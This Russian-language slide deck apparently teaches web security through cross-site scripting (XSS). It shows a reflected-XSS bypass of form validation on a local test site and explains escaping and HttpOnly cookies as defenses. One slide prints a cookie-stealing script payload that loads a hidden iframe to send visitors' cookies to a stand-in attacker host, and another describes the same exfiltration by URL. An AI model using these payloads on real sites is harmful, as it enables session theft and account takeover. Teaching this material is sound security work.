Slide 1
Эксплуатация веб-уязвимостей Межсайтовый скриптинг

Slide 2

Введение
Межсайтовый скриптинг (XSS) — пожалуй, самый типичный вид уязвимостей, широко распространённых в веб-приложениях. По статистике, около 65 % сайтов в той или иной форме уязвимы для XSS-атак. Эти данные должны пугать вас так же, как пугают меня.

Slide 3
XSS
XSS-атака происходит, когда злоумышленник получает возможность внедрить скрипт (зачастую JavaScript) в страницу, выдаваемую веб-приложением, и выполнить его в браузере клиента.
Обычно это делается с помощью переключения контекста данных HTML в скриптовый контекст, чаще всего — когда внедряется новый код HTML, Javascript или CSS-разметка. В HTML достаточно мест, где можно добавить в страницу исполняемый скрипт, а браузеры предоставляют немало способов сделать это. Любые входные данные веб-приложения, например параметры HTTP-запросов, способны внедрить код.

Slide 4
Ох уж эти PHP-шники
Одна из проблем, связанных с XSS, — постоянная недооценка со стороны программистов, нетипичная для уязвимостей такого серьёзного уровня. Разработчики зачастую не представляют себе степень угрозы и обычно строят защиту, основанную на неверных взглядах и плохих подходах.
Особенно это касается PHP, если код пишут разработчики без достаточных умений и познаний. Кроме того, реальные примеры XSS-атак выглядят простыми и наивными, так что изучающие их программисты считают свою защиту достаточной, пока она их устраивает. Нетрудно понять, откуда взялись 65 % уязвимых сайтов.

Slide 5

Принцип работы

Slide 6
Например, можно добавить JavaScript-код в поле ввода, текст из которого сохраняется и в дальнейшем отображается на странице для всех пользователей. Это может быть поле для ввода информации о себе на странице профиля социальной сети или комментарии на форуме.
Злоумышленник вводит текст (и за одно вредоносный код), который сохраняется на странице. Когда другие пользователи зайдут на эту же страницу, вместе с текстом они загрузят и JavaScript-код злоумышленника. Именно в момент загрузки этот код отработает.

Slide 7
Почему это происходит
Суть в том, что браузер не может самостоятельно отличить обычный текст от текста, который является CSS, HTML или JavaScript-кодом. Он будет пытаться обрабатывать все, что находится между тегами <script>, как JavaScript-код. Все, что находится между тегами <style>, считать CSS. И все, что похоже на тег, считать HTML-кодом.
Если разработчик хочет, чтобы какой-то текст только выглядел как код, но таковым не являлся (то есть не обрабатывался браузером, а выводился как есть), этот текст надо специально обработать прежде, чем отдать его браузеру. Такая обработка называется “экранированием”.

Slide 8
Чем опасна?
Сама по себе уязвимость не является опасной. Опасной она становится тогда, когда ее находит злоумышленник и начинает ее использовать в своих целях. Использование уязвимости называется “вектором атаки”. В случае XSS векторов атаки довольно много.
Самый простой пример — кража авторизационных cookie пользователей веб-приложения. Все cookie хранятся на компьютере пользователей. Если я авторизуюсь своим пользователем, я буду видеть свое значение cookie. А значение чужой просто так узнать не смогу.
То же касается JavaScript-кода, который выполняется в браузере пользователя. Этот JavaScript-код будет видеть значение cookie того пользователя, в браузере которого он исполняется и только его.
Теперь допустим, что злоумышленнику удастся внедрить JavaScript-код на страницу веб-приложения. У любого пользователя, который теперь зайдет на эту страницу, будет исполняться в браузере JavaScript-код. Он будет читать значение cookie этого пользователя (теперь уже жертвы). Осталось только передать это значение злоумышленнику — и дело сделано. Но как передать значение, ведь вредоносный код исполняется в браузере жертвы?
Все довольно просто. Этот же JavaScript-код может создать запрос на удаленный сервер. Например, на вот такой URL: www.zloy-site.ru/stolen={значение_cookie_жертвы}
Домен zloy-site принадлежит злоумышленнику из нашего примера. Все запросы, которые приходят на этот домен, записываются в базу данных. Посмотрев на параметры URL, злоумышленник узнает значения cookie жертв и сможет их использовать, чтобы попасть в их аккаунты.

Slide 9

Рассмотрим пример
У меня есть тестовый сайт на локальном сервере, рассмотрим его:
Мда, книжки не жизнеутверждающие :/
Это по сути очень простой каталог книг, в котором есть поиск. Если ввести в запросе “Рей Брэдбери” мы увидим все книги, которые есть в этом каталоге этого автора.

Slide 10

Давайте попробуем вставить какую-нибудь ерунду в поле поиска: “fwefewf”.
Мы увидим, что в этом случае ничего найти на странице не удалось. А текст запроса повторился в тексте ошибки:
Итак, мы с вами обнаружили место, где появляется текст, вводимый нами. Следовательно, это и есть потенциальное место для XSS-уязвимости. Давайте попробуем вставить самый популярный JavaScript-код для проверки, есть ли там уязвимость:
<script>alert(123)</script>

Slide 11


В случае, если страница является уязвимой, после ввода этого кода на странице появится вот такое окошко:
Оно и будет означать, что наш JavaScript-код исполнился и мы нашли XSS-уязвимость.
Итак, вводим код и видим следующее предупреждение:

Slide 12
Форма не позволяет нам осуществить поиск по такому значению, так как форма валидируется и хочет работать только с буквами и цифрами. На первый взгляд кажется, что разработчик все учел и защитил страницу от XSS, но это не совсем так.
Дело в том, что текст, который мы вводим в поле поиска, отображается в URL в так называемом GET-параметре. Имя этого параметра “q”, а значение — то, что мы вводим в поле поиска. Это сделано для того, чтобы можно было скопировать URL вместе с этой самой строкой поиска и в следующий раз открыть страницу сразу с нужными авторами.
Например, вот такой URL откроет страницу сразу только с книгами Рея Брэдбери: localhost/demo/xss?q=Рей+Брэдбери

Slide 13
Проверим, не забыл ли наш разработчик все учесть тут. Попробуем в GET-параметр “q” подставить тот самый JavaScript-код: localhost/demo/xss?q=<script>alert(123)</script>
Перейдя по этому URL мы видим, что на странице появилось окошко со значением 123. Разработчик написал валидацию поля ввода и решил, что так он защитил сайт от того, чтобы JavaScript мог оказаться в поисковом запросе. И не стал экранировать текст ошибки. Нам же удалось обойти валидацию через URL, поменяв там значение поискового запроса.
Ради интереса теперь можем вывести значение нашей сессионной cookie, для этого вместо <script>alert()</script> в URL надо подставить другой код: <script>alert(document.cookie)</script>

Slide 14
Способов закрыть ошибку довольно много
Экранировать текст — не единственный из них. Еще можно запретить самому JavaScript видеть некоторые cookie. Для этого у cookie есть специальный параметр “http only”. Если он выставлен в TRUE, JavaScript никак не сможет узнать, что такая cookie вообще выставлена и не сможет ее прочитать и передать злоумышленнику даже в том случае, если ему удастся найти XSS на вашем проекте.
Все это — лишь малый, далеко не полный список манипуляций, предотвращающий XSS-уязвимости. При обнаружении XSS в ходе тестирования лучше всего пообщаться с программистами и настучать по голове разработчику. (но не перебарщивайте =) )

Slide 15
Более жестокий, но реальный пример
Злоумышленник наткнулся на форум (имя которого я не назову, дабы не подрывать авторитет компании), который позволяет пользователям отображать небольшую подпись под своими комментариями. Злоумышленник создаёт учетную запись, спамит во всех темах в пределах досягаемости, применяя следующую подпись к своим сообщениям:
<script>document.write('<iframe src="http://evilattacker.com?cookie='
+ document.cookie.escape() + '" height=0 width=0 />');</script>

Slide 16

Каким-то чудом движок форума включает эту подпись во все заспамленные топики, и пользователи начинают загружать этот код. Результат очевиден. Злоумышленник внедряет в страницу элемент iframe, который будет отображаться как крошечная точка (нулевого размера) в самом низу страницы, не привлекая никакого внимания. Браузер отправит запрос на содержимое iframe, и в злоумышленнику будут переданы значения кук каждого участника форума в виде GET-параметра
Вот и поболтали на форуме =/

Slide 17
Заключение
Как показывает статистика, многие веб-разработчики просто «забивают» на такую уязвимость, как XSS. В следствие чего, компании несут убытки, пользователи теряют данные, а горе-разработчики – работу. В связи с чем призываю вас в своей дальнейшей деятельности обращать особое внимание на данную уязвимость и закрывать абсолютно все возможные «дыры».

Slide 18
Домашнее задание
Произвести атаку XSS на тестовом сайте

